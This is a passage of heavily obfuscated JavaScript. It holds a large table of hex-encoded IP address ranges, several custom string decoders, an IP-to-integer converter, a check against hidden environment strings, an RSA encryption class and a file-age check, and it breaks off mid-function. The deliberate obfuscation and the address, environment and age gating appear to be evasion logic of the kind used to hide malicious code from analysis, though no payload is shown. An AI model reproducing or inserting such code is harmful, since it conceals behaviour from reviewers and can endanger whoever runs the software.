xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[F8b47l[0x1b2],F8b47l[0x1b2]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[F8b47l[0x1b3],F8b47l[0x1b3]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[F8b47l[0x1b4],F8b47l[0x1b4]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[F8b47l[0x1b5],F8b47l[0x1b5]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[F8b47l[0x1b6],F8b47l[0x1b6]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function D8e3QJu(...q8puAS){function ZPi7yuv(q8puAS){var ZPi7yuv=\")mk@=L&D0`IjwzBg{]74?b|K\\\"fp13dAPY,aV(2ti~Z$Qs6!/v9C*5[xu>H8o#UNnEXl.M%:yRqSJ_+F;e^W<OhcTrG}\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const rB2_4w=q8puAS[F8b47l[0x3]][WRpKWXM(0x139)](\".\");if(rB2_4w[WRpKWXM(F8b47l[0x1b7])]!==F8b47l[0xb]){return F8b47l[0x3]}return(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x3]])<<F8b47l[0x3e])+(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x1]])<<0x10)+(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x6]])<<F8b47l[0xc])+GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0xf]])>>>F8b47l[0x3]}function jczvAys(q8puAS,ZPi7yuv){if(!ZPi7yuv){ZPi7yuv=function(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=q8puAS(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}}if(!q8puAS){q8puAS=function(q8puAS){var ZPi7yuv=\"D%:(+xz7/<5!]~|,0jKQR\\\"M2Tlp8$y^k#4nWw&emobOGcvYVULs>tgNC[J;Ha=9?B6qI@i}.{dr3*Au`FhEX1_SfPZ)\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}}const WRpKWXM=GztGmA(ZPi7yuv(F8b47l[0x1b9]))[ZPi7yuv(F8b47l[0x1ba])][ZPi7yuv(F8b47l[0x1bb])][ZPi7yuv(F8b47l[0x1bc])]();return!WRpKWXM[ZPi7yuv(F8b47l[0x1bd])](ZPi7yuv(F8b47l[0x1be]))&&!WRpKWXM[ZPi7yuv(F8b47l[0x1bd])](ZPi7yuv(F8b47l[0x1bf]))}function H87QmYs(q8puAS,ZPi7yuv,WRpKWXM){if(!WRpKWXM){WRpKWXM=function(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x3];const ZPi7yuv=nlIssH[\"oiE75C4\"](\"big-integer\");pXSy3XD(q8puAS[F8b47l[0x1c1]]=class WRpKWXM{static randomPrime(q8puAS){const WRpKWXM=ZPi7yuv.one.shiftLeft(q8puAS-F8b47l[0x1]),u6KU_kB=ZPi7yuv.one.shiftLeft(q8puAS).prev();while(F8b47l[0x43]){let rB2_4w=ZPi7yuv.randBetween(WRpKWXM,u6KU_kB);if(rB2_4w.isProbablePrime(F8b47l[0x101])){return rB2_4w}}}static generate(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const WRpKWXM=ZPi7yuv(F8b47l[0x1fb]);let u6KU_kB,rB2_4w;q8puAS[F8b47l[0x1c2]]=F8b47l[0x13];do{pXSy3XD(u6KU_kB=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),rB2_4w=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),q8puAS[F8b47l[0x1c2]]=ZPi7yuv.lcm(u6KU_kB.prev(),rB2_4w.prev()))}while(ZPi7yuv.gcd(WRpKWXM,q8puAS[F8b47l[0x1c2]]).notEquals(F8b47l[0x1])||u6KU_kB.minus(rB2_4w).abs().shiftRight(q8puAS[F8b47l[0x3]]/F8b47l[0x6]-F8b47l[0x4]).isZero());return{e:WRpKWXM,n:u6KU_kB.multiply(rB2_4w),d:WRpKWXM.modInv(q8puAS[F8b47l[0x1c2]])}}static encrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return ZPi7yuv(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x6]],q8puAS[F8b47l[0x1]])}static decrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return ZPi7yuv(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x1]],q8puAS[F8b47l[0x6]])}static encode(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const WRpKWXM=q8puAS[F8b47l[0x3]].split(\"\").map(q8puAS=>q8puAS.charCodeAt()).join(\"\");return ZPi7yuv(WRpKWXM)}static decode(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const ZPi7yuv=q8puAS[F8b47l[0x3]].toString();q8puAS[F8b47l[0x21]]=\"\";for(let WRpKWXM=F8b47l[0x3];WRpKWXM<ZPi7yuv.length;WRpKWXM+=F8b47l[0x6]){let u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1c3]))(ZPi7yuv.substr(WRpKWXM,F8b47l[0x6]));if(u6KU_kB<=F8b47l[0x2e]){QmSusr(R_kJl7r);function Yemg22(q8puAS){var ZPi7yuv=\"\\\"4<@xB^O;d#U8+b~eJz$u7!>)Gq5_%F31?LIjZP2hnAmoaNg/=DCfQ]l(06[9X.YTsM`WiKrw:E}Ry&ct,kHSvp|{V*\",u6KU_kB,Yemg22,R_kJl7r,rB2_4w,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(u6KU_kB=\"\"+(q8puAS||\"\"),Yemg22=u6KU_kB.length,R_kJl7r=[],rB2_4w=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<Yemg22;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(u6KU_kB[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],rB2_4w|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(R_kJl7r.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){R_kJl7r.push((rB2_4w|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(R_kJl7r)}function R_kJl7r(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=Yemg22(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(q8puAS[F8b47l[0x21]]+=GztGmA(R_kJl7r(F8b47l[0x1c4])).fromCharCode(GztGmA(R_kJl7r(F8b47l[0x1c5]))(ZPi7yuv.substr(WRpKWXM,F8b47l[0xf]))),WRpKWXM++)}else{q8puAS[F8b47l[0x21]]+=GztGmA(rB2_4w(F8b47l[0x1c6])).fromCharCode(u6KU_kB)}}return q8puAS[F8b47l[0x21]]}},nlIssH[\"vuDu0q5\"].exports=q8puAS[F8b47l[0x1c1]])}}if(!ZPi7yuv){ZPi7yuv=function(...ZPi7yuv){ZPi7yuv[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[ZPi7yuv[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]=q8puAS(OS9VIOH[ZPi7yuv[F8b47l[0x3]]])}return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]}}if(!q8puAS){q8puAS=function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"%u8zO*)dgKQb$oNEnhCf7Z@sBU9Hm}liT]DM![65t=YIA1/jvGpckWq>Je|FS.w3xLrRXP{y?#V0a&`+,(\\\"<^_42~:;\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[F8b47l[0x19]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0xc]]=F8b47l[0x3];q8puAS[F8b47l[0xc]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0xc]]++){q8puAS[F8b47l[0x7]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0xc]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}}pXSy3XD(QmSusr(ZPi7yuv),QmSusr(q8puAS));if(rB2_4w(F8b47l[0x1c0])in Pl59zbk){WRpKWXM()}const u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1c7]))[ZPi7yuv(F8b47l[0x1c8])+ZPi7yuv(F8b47l[0x1c9])][ZPi7yuv(F8b47l[0x1ca])]();return xPaGle[ZPi7yuv(F8b47l[0x1cb])](q8puAS=>{QmSusr(ZPi7yuv);function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x1cc]]=\";,89JHgoU4$1[\\\":t|x_wCdeQ(MKGv6*F]im`b{DA37LBqsX=V!<fj^RE~?n5Op)cul&}PIW>kY%SaTNy/+hr#Z.@z20\",q8puAS[-F8b47l[0x1cd]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[-F8b47l[0x1cd]].length,q8puAS[F8b47l[0xb]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[-F8b47l[0x1ce]]=F8b47l[0x3],q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x18]]=F8b47l[0x3];q8puAS[F8b47l[0x18]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x18]]++){q8puAS[F8b47l[0x7]]=q8puAS[-F8b47l[0x1cc]].indexOf(q8puAS[-F8b47l[0x1cd]][q8puAS[F8b47l[0x18]]]);if(q8puAS[F8b47l[0x7]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x2f]]<F8b47l[0x3]){q8puAS[F8b47l[0x2f]]=q8puAS[F8b47l[0x7]]}else{pXSy3XD(q8puAS[F8b47l[0x2f]]+=q8puAS[F8b47l[0x7]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x2f]]<<q8puAS[-F8b47l[0x1ce]],q8puAS[-F8b47l[0x1ce]]+=(q8puAS[F8b47l[0x2f]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0xb]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x1ce]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x1ce]]>F8b47l[0x8]);q8puAS[F8b47l[0x2f]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x2f]]>-F8b47l[0x1]){q8puAS[F8b47l[0xb]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x2f]]<<q8puAS[-F8b47l[0x1ce]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0xb]])}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}return u6KU_kB[WRpKWXM(F8b47l[0x1cf])+\"es\"](q8puAS)})}function P9LX5O8(...q8puAS){function ZPi7yuv(q8puAS){var ZPi7yuv=\"CSLls:($9+@)\\\"65wyHgEmX!a0j4VM1Zt.iD?zN=Jvho,pQdnUGW|&rP_`}AY;%c#q/F~*u>xOb[]3R{e^I8KTB7f2k<\",WRpKWXM,u6KU_kB,Yemg22,rB2_4w,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),u6KU_kB=WRpKWXM.length,Yemg22=[],rB2_4w=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<u6KU_kB;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],rB2_4w|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(Yemg22.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){Yemg22.push((rB2_4w|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(Yemg22)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1d0]))[rB2_4w(F8b47l[0x1d1])+\"m\"](iRG9CD),Yemg22=GztGmA(WRpKWXM(F8b47l[0x1d2]))[WRpKWXM(F8b47l[0x1d3])]();if(!u6KU_kB){return F8b47l[0x43]}return Yemg22-GztGmA(WRpKWXM(F8b47l[0x1d4]))(u6KU_kB,F8b47l[0x42])>mwA_oHX}async function WGRS0ak(q8puAS,ZPi7yuv,WRpKWXM){if(!WRpKWXM){WRpKWXM=function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM));function ZPi7yuv(q8puAS){var ZPi7yuv=\"v9Y!TMo1lwb*NAX}geGSrni:{<6.2d,4&>BC+;?UO#p|V^D_=E%[t`P3caIzQK0~L7skJ)5yH8@m/](hZR$qFxuf\\\"jW\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return 